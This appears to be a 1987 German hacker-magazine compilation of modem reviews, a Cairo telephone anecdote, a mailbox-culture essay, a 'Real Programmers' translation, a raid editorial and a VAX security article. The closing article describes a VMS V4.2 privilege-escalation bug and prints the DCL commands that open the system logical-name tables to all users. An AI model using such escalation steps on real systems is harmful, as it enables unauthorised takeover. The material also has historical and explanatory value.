Wertung: Vom Kauf abzuraten

Besonderheiten: Telephonhörer wird mitgeliefert

Begründung: Alles scheitert am Terminal-Escape-Character. Bei einem normalen Hayes-Modem muß erst eine gewisse Zeit gewartet werden, dann gibt man ihm dreimal ein "wartet wieder" und ist im Komandomodus (ohne aufgelegt zu haben). Dieses Modem hat das nicht nötig. Sofort, wenn dieser Character übertragen wird, legt es auf und ist im Komandomodus. Wenn Sie "ATS2=255" sagen, um die Übertragung transparent zu schalten, kann das Ding nach dem Wählen den Carrier nicht mehr erkennen. Binärdateien können also mit diesem Modem nicht übertragen werden. Auch eine anständige Carrier-

Erkennung im Autoanswer-Modus bringt das Ding nicht zustande. Der DTR-Pin, mit dem man das Modem normalerweise zum Reset bringen kann, wird komplett ignoriert u.s.w.

Modem: WELCOM

Generalvertrieb: Nicht auszumachen

Wertung: Unter Umständen brauchbar

Besonderheiten: Wenige DIP-Switches

Begründung: Hängt sich manchmal aus unerklärlichen Gründen mitten während der Übertragung auf. Hängt sich auf, wenn während der Komandoeingabe ein Anruf erkannt wird. Benutzt zur Baudratenerkennung bei einem Anruf einen 600 Carrier, auf den manche Modems nicht antworten, und schickt auch keinen 2100Hz-Ton vorweg. Die ersten beiden Fehler sollen durch ein neues Eprom beseitigt seien (Händler treten!). Was mit den anderen ist.

Modem: LIGHTSPEED 1200

Generalvertrieb,- M.P.J., Aachen

Wertung: Bestes Modem im Test

Besonderheiten: Scheisse Billig

Begründung: Bis jetzt nur eine Macke bei dem neuen Eprom, das derzeit ausgeliefert wird. Das Alte sollten sie wegwerfen (wiedermal kräftig den Händler treten). Bei dem Neuen wird kein Carrier erkannt, wenn man das Busy-Signal abfragt ("ATX3") und die Mailbox keinen 2100Hz-Ton sendet. Wenn man das weglässt: ganz prima. Wird bei Dauerbetrieb ein wenig zu warm. Hat für Begriffsstutzige noch eine Kurzanleitung, die das Modern an die Schnittstelle überträgt (nette Spielerei). Sendet bei Anruferkennung zuerst einen 2100Hz-Ton und schaltet dann immer zwischen 300- und 1200-Baud Carrier um, also ganz korrekt.

Modem: GVC 1200

Generalvertrieb.- Resco, Augsburg

Wertung: Viel zu teuer für die Leistung, die gebracht wird

Besonderheiten: keine

Begründung: Schwierigkeiten mit der Anruferkennung. Die Firma liefert, obwohl sie zur Cebit schon ein neues Eprom hatte, zweieinhalb Monate danach immer noch Modems mit dem alten Eprom aus. 2100Hz vorweg fehlt. Ansonsten gut zu gebrauchen.

Modem: GVC 300

Generalvertrieb: Resco, Augsburg

Wertung: Von Kauf abzuraten

Besonderheiten: Nur 300 Baud maximal

Begründung: Scheint die Eigenheit zu haben, öfters kaputt zu gehen (Drei Stück in einem Monat ist wohl nicht mehr normal!). Kann nur 300 Baud. Wenn - während das Modem einen Anruf erkannt hat und er den 2100Hz sendet - ein Carrier anliegt, erkennt das Modem diesen nicht. Also immer erst nach dem 2100Hz-Ton senden. Überhaupt ein Witz, für 300 Baud soviel Kohle zu verlangen. Wenn schon illegal denn schon richtig.

Modem: PC Link

Generalvertrieb: GVM, Düsseldorf

Wertung: Unter Umständen brauchbar

Besonderheiten: Modembox für MDB 1200-3, teuer, aber das sind die Modemboxen alle, FZZ-Zulassung

Begründung: Keine Spaces zwischen den Komandos erlaubt. Kein Hardware-Handshake bei 1200/75 Baud, daher Pufferüberlauf möglich. Reagiert im Hayesmodus bei der Anruferkennung allergisch auf gewisse Koppler (Epson z.B.). Die Login-Meldung kommt deshalb nur verstümmelt an. Sonst keine Probleme. Der Dealer wollte uns auch erst nicht glauben, aber wir haben ihn eines Besseren belehrt.

Wir fordern endlich anständige HayesModems!!

Wir fordern hiermit jeden Hersteller auf, der was auf sich hält, uns so ein Ding mal für eine Woche zu leihen, damit wir es testen können. Wir sind zu erreichen in der IUS-Mailbox 0203/596245, an "Hackowiz", oder per Snailmail an Postlagerkarte:056945 B, 4100 Duisburg 1.

Hackowiz

CLINCH/SYSOP/GAST/06.07.87/19:28/5621

Ein Brief aus Kairo

Das Globale Dorf

Liebe Freunde, als ich unlängst von Athen nach Kairo flog, saß ein japanischer Geschäftsmann neben mir. Wie sich im Gespräch herausstellte, vertritt er in der ägyptischen Hauptstadt ein japanisches Unternehmen. Auf die Frage, was er in Athen gemacht habe und wie lange er dort gewesen sei, antwortete er: "Ich war nur für ein paar Stunden da, um mit meiner Frau und meiner Firma in Japan zu telefonieren. Kairo ist nämlich die Stadt der toten Telefone."

Von Kairo ins Ausland zu telefonieren ist in der Tat so gut wie unmöglich. Wer es trotzdem versucht, bekommt vom Fräulein vom Amt die Auskunft, daß die Wartezeit zwei bis drei Tage beträgt. Meist wartet man jedoch vergeblich. In Kairo wird schon der Versuch, von einem Nilufer ans andere zu telefonieren, zur Geduldsprobe.

Kairo ist zwar mit fast zehn Millionen Einwohnern die größte Stadt Afrikas, es gibt aber nur etwa 80.000 Telefonanschlüsse. Das behauptet zumindest das zuständige Ministerium für Kommunikation. Wie viele von den vorhandenen Anschlüssen tatsächlich funktionieren, weiß allerdings kein Mensch zu sagen. An Apparaten herrscht offenbar kein Mangel. In Geschäften, Büros und komfortablen Wohnungen befindet sich fast immer ein häßliches schwarzes Telefon. Wenn man danach fragt, ob man es mal kurz benutzen dürfe, dann erhält man fast immer die Antwort: "Im Moment geht es leider nicht". Was die liebenswürdigen Ägypter als Moment bezeichnen, das kann in Wirklichkeit eine Zeitspanne von Wochen, Monaten oder Jahren sein.

Als ich in Kairo einmal auf Wohnungssuche ging, machte ich dem Makler von Anfang an klar, daß ich als Journalist auf ein Telefon angewiesen sei. Das sah er auch ein. Als wir tagelang von ihm ausgekundschaftete Wohnungen besichtigten, stürzte ich mich immer sofort auf das Telefon, das - wie versprochen - auch vorhanden war. Die Hälfte der ausprobierten Apparate war jedoch tot. "Das kann nur einen Moment dauern", versuchte der Makler zu trösten - ein schwacher Trost.

Das Kairoer Telefonnetz wurde vor dem zweiten Weltkrieg von einer britischen Firma gelegt. Seither geschah so gut wie nichts mehr. Die Leitungen wurden nie mehr überprüft, instand gesetzt oder gar erneuert. Das Wort Instandhaltung ist den Ägyptern völlig unbekannt. Dies trifft übrigens nicht nur auf Telefone zu, sondern auch auf Aufzüge, Autos und andere technische Anlagen. Solange sie funktionieren, sind die Ägypter

glücklich und zufrieden. Wenn sie kaputtgegangen sind, dann war es ein böser Streich Allahs, der mit ein paar kräftigen Hammerschlägen oder einem Stück Klebestreifen behoben wird. Im Ministerium oder beim Kairoer Fernmeldeamt scheint jedenfalls nie jemand dran gedacht zu haben, daß die Telefonleitungen aus billigem Vorkriegsmaterial im Laufe der Jahrzehnte mürbe und erneuerungsbedürftig werden könnten. Manche behaupten sogar, daß inzwischen niemand mehr weiß, wo die Kabel liegen. Fest steht jedenfalls, daß viele Leitungen in Abwässerkanäle abgesackt sind und unbrauchbar wurden. Andere sind von Ratten und Mäusen im Kairoer Untergrund angenagt und stillgelegt worden.

Auch wenn man von Telefontechnik nichts versteht, dann sagt einem ein Blick in einen Kairoer Kabelschacht - die dazugehörenden Eisen- oder Betondeckel sind längst gestohlen worden - alles, worüber man sich oft gewundert hat. Er ist fast immer mit Abwässern und Abfällen voll. Dazwischen befindet sich eine bunte Vielfalt von dünnen Drähten. Nicht einmal die Techniker des Telegrafenamtes, die sich gelegentlich in solchen Schächten zu schaffen machen, scheinen zu wissen, wie dieser Drahtverhau zusammengehört. Diese Techniker sind übrigens in Kairo äußerst gefürchtet. Wenn sie es nämlich schaffen, einen gestörten Anschluß instand zu setzen, dann legen sie bei dieser Arbeit zehn andere lahm. "Wenn sie wieder anrücken, dann sind schon hundert Telefone tot", erklärt ein Kairoer Telefonbesitzer, dessen Apparat noch funktioniert.

Die Kairoer Telefonmisere kostet Nerven und nicht zuletzt Zeit. In Geschäften, Büros und Banken verbringen die Angestellten manchmal Stunden damit, eine einzige Nummer anzurufen. Sie sitzen vor dem Telefon, blicken verträumt aus dem Fenster und warten auf den erlösenden Summton, der eine freie Leitung verspricht. Andere trommeln ununterbrochen wütend auf den Apparat und glauben, daß sie damit mehr erreichen. Hat man als Kairoer Telefonbenützer endlich ein Freizeichen erhalten, dann beginnt eigentlich erst der richtige Nervenkitzel. Nun muß sich nämlich herausstellen, ob der Apparat des Teilnehmers funktioniert, den man erreichen will. Vielleicht ist er auch besetzt oder es meldet sich ein anderer Teilnehmer, weil der Anschluß bei einer Reparatur vertauscht wurde.

Nach meinen Erfahrungen spielt sich der Versuch, in Kairo jemanden telefonisch zu erreichen, so ab: Ich wähle die Nummer zwanzig mal. Dazu brauche ich zwei Stunden, weil das Freizeichen auf sich warten läßt. Bei zehn Wählversuchen tut sich nichts, bei sieben anderen ertönt das Besetztzeichen. Dreimal meldet sich ein falscher Teilnehmer. Ich gebe auf, setze mich ins Taxi und fahre durch den chaotischen Kairoer Verkehr zu meinem Gesprächspartner.

Viele ägyptische und ausländische Firmen verzichten inzwischen auf die Dienste des Telefons. Sie beschäftigen Boten, die schriftliche Nachrichten überbringen und mit der Antwort zurückkommen. Damit sie nicht im Verkehrsgewühl so leicht steckenbleiben, werden sie mit Fahrrädern oder Mopeds losgeschickt.

Das bruchstückhafte Fernsprechnet hat nur eine gute Seite. Man hat immer eine

glaubhafte Ausrede zur Hand, wenn man Leuten aus dem Weg gehen will, und die Abschiedsfloskel "Wir rufen uns in den nächsten Tagen an" ist nicht ernst gemeint.
Herzlichst Ihr W. Stockklausner

(aus: Frankfurter Rundschau, 13.5.78)

HICOM im Bundesdeutschen Polizeinetz

Wie die SIEMENS Pressestelle mitteilt, wurde jetzt im Landesnetz der Polizei Baden-Württemberg im Polizeirevier Künzelsau das erste Kommunikationssystem Hicom als Endvermittlungsstelle im Fernsprechnetz der Polizei in Betrieb genommen. Drei weitere Hicom-Systeme für die Polizeireviere in Geislingen, Kirchheim und Fellbach gehen in Kürze in Betrieb.

Alle vier Anlagen stattet Siemens mit einem Gebührencomputer zur Gesprächsdatenerfassung und -auswertung aus. Privatgespräche werden nach der Wahl einer Kennzahl gesondert erfaßt und abgerechnet.

Das vom öffentlichen Nachrichtenverkehr unabhängige Fernsprechnetz der Polizei in der Bundesrepublik Deutschland dient vor allem der polizeiinternen Nachrichtenübertragung zwischen den Polizeien der Länder, dem Bundeskriminalamt, dem Bundesgrenzschutz sowie den Behörden, Dienststellen und Beamten (!) des Bundes und der Länder, die mit Polizeiaufgaben betraut sind. Die Landesnetze dieses Sondernetzes gliedern sich jeweils in Vierdraht-Knotenvermittlungen und Nebenstellenanlagen als Endvermittlungen. Diese Endvermittlungs-Nebenstellenanlagen sind über Querverbindungen an eine Knotenvermittlung und über Amtsleitungen an das öffentliche Fernsprechnetz angeschlossen.

Wer vom 20. bis 27. Oktober '87 zur Weltausstellung des Fernmeldewesens der TELECOM in Genf reist, kann sich dort über den neuesten Stand der ISDN-Technik, nicht nur von Siemens, informieren.

Tod kam mit dem Telefon

AFP, Kairo

Aus Freude, daß er nach 15 Jahren endlich den beantragten Telfonanschluß erhalten sollte, ist ein 50 Jahre alter Ägypter am Samstag an einem Herzschlag gestorben. Die Kairoer Presse berichtete, der Musiker Adel Atteya Mostafa sei beim Unterschreiben des Anschlußformulars plötzlich tot zusammengebrochen.

Die Zeit, 11/86

Mailboxen in den Kinderschuhen

Anmerkungen

Mittlerweile bin ich seit ca. einem Jahr online. Anlaß für mich, die Mailboxszene einmal kritisch zu beleuchten. Meine Ausführungen beziehen sich in erster Linie auf Hamburg, dürften sich aber im wesentlichen auf das restliche Bundesgebiet übertragen lassen.

Wieviele Anwender mag es wohl in Hamburg geben, die sich mittels DFÜ mehr oder weniger regelmäßig in den ca. 20 örtlichen Mailboxen tummeln? Ich würde schätzen, daß die Zahl sehr deutlich unter 1.000 liegt. Die Zahl derjenigen aber, denen nur noch ein Akkustikkoppler für nur ca. DM 200,- (und evtl. noch eine nachrüstbare ser. Schnittstelle) fehlt, um DFÜ betreiben zu können, würde ich auf ein paar 10.000 schätzen).

Warum aber läßt die ganz große Mehrheit der Computerbesitzer die DFÜ und Mailboxen offensichtlich völlig kalt? Und das, wo in den Computerzeitschriften und der allgemeinen Presse die DFÜ ja alles andere als totgeschwiegen wird? Obwohl die DFÜ so jung nun auch nicht mehr ist? Wie paßt das alles zusammen?

Ich denke es liegt daran, daß die Mailboxen noch immer in den Kinderschuhen stecken. Und sie machen keinerlei erkennbare Anstalten, aus ihnen herauszuwachsen. Gewiß, es gibt eine zunehmend größere Zahl von Boxen, die nicht mehr auf einem C64 mit 180kB-Floppy arbeiten, sondern auf 68k-Rechnern oder XT's, AT's und sogar 386er unter Unix. Festplatten von 20, 30 und mehr MB sind schon fast Standard. Auch nimmt die Zahl der Boxen, die zwei und mehr Ports bieten, in letzter Zeit ständig zu. Vereinzelt sind lobenswerterweise auch endlich Bestrebungen zu erkennen, eine einigermaßen einheitliche und bedienerfreundliche Benutzerführung (GEONET-kompatibel) einzuführen. Alle diese Entwicklungen sind grundsätzlich zu begrüßen.

Trotzdem bleibe ich bei meinem doch ziemlich vernichtenden Urteil! Einige Sysops verfallen in einen Technikrausch, was für sich betrachtet auch noch nicht unbedingt negativ zu bewerten ist. Aber es wird verkannt, daß die Technik nur Mittel zum Zweck ist - nicht weniger, aber auch nicht mehr! Denn an dem Inhalt der Boxen wird kaum etwas geändert. Der Inhalt ist und bleibt weitestgehend uninteressant. Jedenfalls für die große Mehrzahl von Computerbesitzern, die die DFÜ bisher hat nicht locken können.

Wie sieht denn heute eine Mailbox aus? Da gibt es die GEONET-Boxen und die vielen regionalen "Freak-Boxen". Die GEONET-Boxen bieten zwar Telex, Intermail und

Datenbankzugriffe. Aber sonst? An den öffentlichen Brettern (und neuerdings sogar in den privaten Fächern - pfui Teufel!) hauptsächlich Werbemüll kommerzieller Anbieter den man, wenn man darauf steht, in BTX besser und billiger haben könnte. Infolgedessen werden diese Boxen hauptsächlich von Firmen und Freiberuflern genutzt, die sich einen geschäftlichen Vorteil davon versprechen. Die nicht-kommerziellen regionalen Boxen sind vom Werbemüll glücklicherweise bisher verschont geblieben. Interessanter sind sie dennoch nicht. Was bieten sie schon viel mehr als das klassische (und im Prinzip gar nicht schlechte, jawohl sogar fast unverzichtbare!) Suche, Biete, Allgemeines, Kontakte sowie evtl. ein paar Rechnercorner und wenn es hoch kommt noch einige Programme zum download? (Fast) nichts! Das kann doch wirklich allenfalls einen computerbegeisterten Freak reizen.

Ich halte das für sehr bedauerlich. Mailboxen könnten sehr viel mehr bieten, als den hier angedeuteten Service für gewisse Kreise von Geschäftsleuten einerseits und die Computerfreaks andererseits. Dienste und Informationen, die nicht nur für diese beiden Gruppen von Computerbesitzern potentiell interessant sind, sondern für jeden.

Bretter wie beispielsweise G.ID, Umwelt, Mitfahrzentrale in der CLINCH gehen schon in die richtige Richtung, schöpfen die potentiellen Möglichkeiten einer Mailbox aber noch lange nicht aus. Mailboxen könnten preiswerte und top-aktuelle Stadt- und Stadtteilzeitschriften herausgeben. Sie könnten Forum für Bürgerinitiativen, Parteien, Vereine aller Art sein. Sie könnten Anzeigenblätter ersetzen oder ergänzen. Mailboxen wären das ideale Diskussion- und Informationsforum für alle nur erdenkliche Themen. Das sind nur wenige Beispiele. Der Phantasie sind kaum Grenzen gesetzt.

Aber in dieser Richtung tut sich fast gar nichts. Die meisten Sysops scheint die Technik ihrer Box viel mehr zu interessieren als deren Inhalt. Leicht ist es auch gewiss nicht, hier etwas erfolgreich zu unternehmen. Denn wenn einmal ein interessanter Ansatz unternommen wird, scheitert er meist daran, daß sich niemand dafür interessiert. Das liegt eben daran, daß bisher nur wenige die DFÜ nutzen, und sich diese wenigen aus zwei ganz speziellen Interessentenkreisen rekrutieren. Aber das hat seine guten Gründe.

Wie schon erwähnt, wird in der (Fach-) Presse viel über DFÜ und Mailboxen berichtet. Wenn man diese Berichte liest, drängt sich der Eindruck auf, DFÜ sei nur etwas für gestreßte Geschäftsleute (Typ: jung, dynamisch, erfolglos), die unbedingt in einer amerikanischen Datenbank nach den neuesten Patenten recherchieren müssen, oder aber für leichenblasse, picklige, pubertäre Computerkids, die Tag und Nacht vorm Rechner sitzen, um den Haspa-Coup des CCC nachzuahmen oder sogar zu übertreffen. Mit solchen Darstellungen kann man den durchschnittlichen Computeranwender die DFÜ natürlich nicht schmackhaft machen.

Die relativ wenigen User, die sich von diesen Darstellungen nicht abschrecken lassen, werden aber schnell frustriert, wenn sie sehen, was die DFÜ ihnen zu bieten in der Lage ist. Der Akustikkoppler verstaubt oder wird wieder verkauft... Wie könnte man aus dieser Misere kommen? Ich glaube, es müßte zweigleisig vorgegangen werden.

Einerseits müßten sich die Sysops nicht nur um den technischen, sondern auch und gerade um den inhaltlichen Ausbau ihrer Boxen verstärkt bemühen. Natürlich kann das nur bei tatkräftiger Mithilfe der User gelingen. Diese ist daher vermehrt anzustreben. Sicherlich ist das leichter gesagt, als getan. Aber der Versuch muß unternommen werden.

Daneben müssen aber auch neue User geworben werden. Nicht aus den typischen Kreisen, die schon heute die Boxen benutzen, sondern der "Otto-Normal-User" muß angesprochen werden. Dafür muß darauf hingewirkt werden, daß die Berichterstattung in der (Fach-)Presse sich wandelt. Auch die Selbstdarstellung der Mailboxen und Computerclubs läßt in diesem Sinne stark zu wünschen übrig. Weiterhin müßten die User möglichst direkt angesprochen werden. Was würde es beispielsweise groß kosten, wenn sich die örtlichen Mailboxen und Computerclubs zusammentäten und die Händler bäten, jedem verkauften Computer ein Flugblatt von ihnen beizulegen. Darin könnte dem neuen, stolzen und meist hilflosen Computerbesitzer Hinweise gegeben werden. z.B., daß es neben Spielen und Text-/Datenverarbeitung auch noch DFÜ und Mailboxen gibt. Ganz in seiner Nähe. Preislich und technisch leicht zu erreichen. Und natürlich was das neue Medium gerade ihm an konkreten Vorteilen und Leistungen bietet. Nur das muß halt mehr sein, als das obligate Suche, Biete,...

Wenn sich in der hier angedeuteten Richtung nicht etwas bewegt, dann werden wir in einigen Jahren ein paar Boxen haben, die auf einer Cray 11 laufen, in denen aber bei kaum gestiegenen Userzahlen der gleiche Müll zu lesen sein wird wie heute auf einem PC und früher auf einem C64.

STOEPSEL

Real Programmers don't use PASCAL

Teil III

In was für einer Art von Umgebung funktioniert ein Richtiger Programmierer am besten? Das ist eine wichtige Frage für den Auftraggeber von Richtigen Programmierern. In Anbetracht der Stange Geld, die ein Stab von Mitarbeitern kostet, erscheint es am besten, sie oder ihn in einer optimalen Umgebung unterzubringen.

Der typische Richtige Programmierer lebt vor einem Computerterminal. Um das Terminal herum liegen die Listings aller Programme, an denen er jemals gearbeitet hat. Diese sind in grob chronologischer Ordnung auf jeder ebenen Fläche des Büros gestapelt. Ebenfalls zu finden ist etwa ein halbes Dutzend halbvoller Tassen mit kaltem Kaffee. Gelegentlich schwimmen Zigarettensummel in dem Kaffee. In einigen Fällen enthalten die Tassen auch Orangensaft. Weiters, außer er ist wirklich SEHR gut, werden sich Kopien des OS JCL-Handbuchs finden, sowie die 'Principles of Operation', aufgeschlagen auf teilweise recht interessanten Seiten. An die Wand geheftet befindet sich ein auf einem Uralt-Printer gedruckter Snoopy-Kalender aus dem Jahre 1969. Über den Boden verstreut liegen die Verpackungen diverser mit Erdnußbutter gefüllter Käsebröte, Schließlich, in der linken obersten Schreibtischschublade, unter einer Schachtel Kekse, befinden sich Flußdiagramm-Formulare, die ein Vorgänger da zurückgelassen hat. Richtige Programmierer schreiben Programme, keine Dokumentation, die für das Wartungspersonal hinterlassen wird.

Der Richtige Programmierer ist, unter großem Druck, in der Lage, 30, 40, sogar 50 Stunden in einem durch zu arbeiten. Er schätzt es, so zu arbeiten. Leerlaufzeiten sind für den Richtigen Programmierer kein Problem; sie geben ihm die Möglichkeit, ein Müttchen Schlaf zwischen zwei Compilerdurchgängen zu nehmen. Wenn nicht genug Termindruck auf dem Richtigen Programmierer lastet, tendiert er dazu, die Zügel schleifen zu lassen, indem er in den ersten neun Wochen an einem kleinen, aber interessanten Bereich des Problems herumbastelt. Dann schließt er die gesamte Arbeit in der letzten Woche ab, in zwei oder drei 50-Stunden-Marathons. Das beeindruckt nicht nur seinen Auftraggeber, sondern liefert gleichzeitig eine bequeme Ausrede dafür, daß keinerlei Dokumentation vorhanden ist.

Generell: Kein Richtiger Programmierer arbeitet von 9 bis 5, außer in der Nacht. Richtige Programmierer tragen auch keine Krawatten. Richtige Programmierer tragen keine.

hochhackigen Cowboystiefel. Richtige Programmierer treffen gegen Mittag im Büro ein. Ein Richtiger Programmierer weiß den Namen seiner Frau, oder er weiß ihn auch nicht. Was er auf jeden Fall weiß, ist die gesamte ASCII-(oder EBCDIC)-Codetabelle. Richtige Programmierer wissen nicht, wie man kocht. Lebensmittelgeschäfte sind selten um 3 Uhr morgens geöffnet, also müssen sie mit Keksen und Kaffee überleben.

Wirft man einen Blick in die Zukunft, so ziehen einstige Richtige Programmierer in Betracht, daß die jüngste Programmierer-Generation nicht mit den selben Aussichten groß geworden ist wie ihre Eltern. Viele von ihnen haben nie einen Computer mit einer Schalttafel gesehen. Nur wenige, die heute von der Schule kommen, beherrschen Hexadezimalarithmetik ohne einen Taschenrechner. Die heutigen College-Absolventen sind gegenüber der harten Programmier-Wirklichkeit wie in Watte gepackt durch Source Level Debugger, Text-Editoren, die Klammern zählen, und benutzerfreundliche Betriebssysteme. Am schlimmsten ist, daß einige dieser angeblichen Computerwissenschaftler eine Graduation schaffen, ohne FORTRAN zu lernen! Steht uns bevor, eine Gesellschaft von Unix-Hackern und Pascal-Programmierern zu werden?

Nach meinem Dafürhalten sieht die Zukunft für Richtige Programmierer nach wie vor glänzend aus. Weder OS/370 noch FORTRAN zeigen Anzeichen auszusterben, den boshaften Bemühungen von Pascal-Programmierern zum Trotz. Auch sehr subtile Tricks wie etwa der Versuch, FORTRAN strukturierte Code-Konstrukte unterzujubeln, sind fehlgeschlagen. Ja sicher, ein paar Computerhändler sind mit FORTRAN77-Compilern rausgekommen, aber in jedem von denen gibt es einen Weg, auf dem er sich selbst in einen FORTRAN66-Compiler zuruckverwandeln kann - um DO-Schleifen zu compilieren wie Gott es vorgesehen hat.

Sogar Unix scheint nicht mehr ganz so schlimm für Richtige Programmierer zu sein, wie es einmal war. Die letzte Version von Unix hat die Stärken eines Betriebssystems, das eines Richtigen Programmierers würdig ist. Es hat zwei unterschiedliche und subtil inkompatible User Interfaces, einen überzogenen und komplizierten DFÜ-Treiber, und virtuellen Speicher. Wenn man von der Tatsache absieht, daß es strukturiert ist, kann sogar das Programmieren in C für einen Richtigen Programmierer annehmbar werden. Es gibt kein Type Checking, Variablennamen sind sieben (10? acht?) Zeichen lang, und das Bonbon des Pointer-Datentyps ist noch hinzugefügt. Es ist als hätte man die besten Teile von FORTRAN und Assembler in einer Sprache, noch ohne an einige der mehr künstlerischen Anwendungen für "define" zu denken.

Nein, die Zukunft ist nicht dunkel. In den letzten Jahren hat die Presse auch die glänzende Schar neuer Computerleuchten und Hacker bemerkt, die aus Orten wie Stanford oder MIT in die Richtige Welt rausgehen. Allem Anschein nach lebt der Geist des Richtigen Programmierens in all diesen jungen Männern und Frauen weiter. Solange es abartig definierte Sprungziele, bizarre Bugs und unrealistische Tabellen gibt, wird es Richtige Programmierer geben, gewillt einzuspringen, das Problem zu klären und die Dokumentation auf später zu verschieben.

Lang lebe FORTRAN!

*Ed Post; Wilsonville, Oregon; Datamation 7/83.
(übernommen aus FORTHTREE/Hamburg)*

Übersetzung ins Deutsche von Peter Glaser

i *[HaBi 2]* Real Programmers don't use PASCAL



Editorial DS22

Lieber Leser!

Die beste Ausrede für unser diesmaliges Späterscheinen werden Sie sicherlich schon der Tagespresse entnommen haben. Es bereitet uns einige Schwierigkeiten, diese Datenschleuder mit einem erheblichen Defizit an Redaktionsmaterial und -Technik so aufzubereiten, wie sie jetzt hinter uns und vor Ihnen liegt. Leider hat uns das Bundeskriminalamt einiger Wissensmaschinen von zentraler Bedeutung für die Bildschirmtext- und Datenschleuder-Redaktion entledigt.

Das BKA hat sich bei uns nun also nicht nur eine kostenlose Schulung im Hacken sowie eine Grundausstattung vorsortierter Literatur, sondern auch die persönlichen Daten aller unserer Mitglieder und Abonnenten abgeholt.

Jeder Abonnent der Datenschleuder und jedes Mitglied des CCC e.V. ist daher spätestens jetzt beim BKA aktenkundig. Es kann nicht davon ausgegangen werden, daß der Datenschutz gewahrt wird.

In diesem Zusammenhang sei darauf hingewiesen, daß ein eventueller Prozeß zur Schaffung von Präzedenzfällen für das zweite WiKG wahrscheinlich zu keinem juristisch brauchbaren Ergebnis, mit Sicherheit aber zu unserem ökonomischen Exitus führen würde, denn trotz öffentlicher Äußerungen diesbezüglich sind bisher leider keine Eingänge von Gorbie oder seinesgleichen auf unseren Konten gutgeschrieben worden.

Daher bitten wir die Leser und das Umfeld um finanzielle Unterstützung zur Gründung eines Prozeßkostenfonds für mittellose Hacker. Schließlich pflegen wir für eben dieses Umfeld gelegentlich unsere Köpfe hinzuhalten, wenn irgendwelche wildgewordenen Ordnungsbehörden blindwütig um sich schlagen.

Wir empfehlen, Spenden, die ausschließlich diesem Zweck dienen sollen, durch das Stichwort "HACKERHILFE" eindeutig zu kennzeichnen.

Doch nun zu einer weiteren Folge aus der Serie "Pech und Pannen": Die Telefonnummer des Apparates in den Clubräumen ("Achtung Abhörgefahr") ist in der letzten Ausgabe zum Leidwesen eines nichtsahnenden Postgeschädigten fehlerhaft abgedruckt worden.

Die richtige Nummer lautet:

490 37 57

"Ein Specht hackt jetzt an unseren Rechnern und wir hacken auf der Schreibmaschine."

vic.

Bits, Bugs & Vaxen

Erwartungsgemäß soll jede Art von Software, insbesondere das Betriebssystem einer Rechenanlage, dem Anwender einen fehlerfreien und sicheren Betrieb des Computersystems garantieren. Die Systementwickler entwerfen Programme, ohne auch nur im geringsten zu erwarten, daß sie auf Anhieb korrekt sein werden. Programmierer verbringen mindestens genau soviel Zeit damit, ihre Software zu testen und eventuellen Fehlern entgegenzuwirken.

Was das im einzelnen für Bugs, also Fehler sind, ist schwer zu sagen. Manche sind sicher harmlos, andere möglicherweise kritisch und führen zum gefürchteten Systemcrash. Programmierfehler sind nun einmal unvermeidbar, und manchmal auch einfach unauffindbar.

Wer dennoch glaubt, daß Software Engineering primitiv ist und Fehler grundsätzlich vermieden werden können, der hat noch keine größeren Probleme in algorithmischer Form in Angriff genommen. Die großen Systemhersteller beschäftigen Spezialisten ausschließlich für die Qualitätssicherung ihrer Softwareprodukte. Denn sie wissen, daß Programmierer eigene Fehler am schwersten finden oder diese gar mit Absicht einbauen können.

Software wird nicht erst dann zur Benutzung freigegeben, wenn sie nachweisbar korrekt funktioniert, sondern bereits dann, wenn die Häufigkeit, mit der neue Fehler entdeckt werden, auf ein für die Geschäftsleitung akzeptables Niveau gesunken ist. Anwender müssen lernen, Fehler und deren Konsequenzen zu erwarten. Ihnen wird gerade von den Hackern häufig erklärt, wie sie bis zur Verbesserung der Software die Fehler umgehen können.

Gerade die VAX-Systeme und ihr Betriebssystem VMS von DEC setzen sich aus einfach zu verstehenden und strukturiert aufgebauten Software-Modulen zusammen. VMS gilt bei den Hackern nicht zu Unrecht als eines von der Qualität und Systemsicherheit meistgeschätztesten Betriebssysteme der Welt. Doch auch in dem so ausgeklügelten VMS werden immer wieder Bugs entdeckt, die sich als echte Sicherheitslöcher des Betriebssystems erweisen.

Ziel eines auf Datenreise befindlichen VAX-Tüftlers ist bekannterweise nicht nur das Eindringen in VAXen, sondern diese auch unter Kontrolle zu bekommen. Um sich nun nach einem Eindringen in ein VAX-System die nötigen SYSTEM-Privilegien zu verschaffen, sucht der geschickte und erfahrene Hacker erst einmal nach dem SESAM

ÖFFNE DICH des Betriebssystems. Erst wenn dieser gefunden ist und das Reich der Privilegien erschlossen wurde, gilt eine VAX unter Hackern als geknackt bzw. offen.

Einige dieser SESAM ÖFFNE DICH-VAX-Verfahren gingen in die Geschichte ein. Des Hackers wahre Freude ist die Vielzahl und Reichhaltigkeit dieser Verfahren, um rasch als unprivilegierter User den Status des SYSTEM-Managers einzunehmen.

Die Geschichte vom Trojanischen DCL Pferd (Digital Command Language) in VMS V4.2 bietet besonderen Anlaß zur Aufmerksamkeit. DEC bietet seit der VMS Generation 4.X ein neues SECURITY-Utility an - die ACE's und ACL's (Access Control Entries/Lists).

Ein ACL bietet dem SYSTEM Manager die Möglichkeit, auf bestimmte Objekte, wie etwa Dateien und Peripherie, nicht privilegierten Usern Rechte zu gewähren oder eben auch zu verwehren. Seit VMS V4.2 ist nun neu, daß ACLs auch auf LOGICALs setzbar sind. Da im Prinzip jeder User ACLs verwenden darf, stellte sich die Frage, ob eben diese auch auf Objekte setzbar wären, deren Berührung normalerweise SYSTEM-Privilegien erforderte.

Die Softwareanalytiker bei DEC unterließen in VMS V4.2 die Prüfung auf das für eine Modifizierung der SYSTEM-Tabelle erforderliche SYSNAM-Privileg. Dieses ermöglicht nun einem nichtprivilegierten User, die SYSTEM Tabelle mit einem ACL zu versehen, der äquivalent mit dem SYSNAM-Privileg sämtliche Rechte auf die SYSTEM Tabelle gewährt.

```
$ SET ACL/OBJECT=LOGICAL/ACL=(ID=*,ACCESS=R+W+E+D+C)
- LNM$SYSTEM-TABLE
$ SET ACL/OBJECT=LOGICAL/ACL=(ID=*,ACCESS=R+W+E+D+C)
- LNM$SYSTEM-DIRECTORY
```

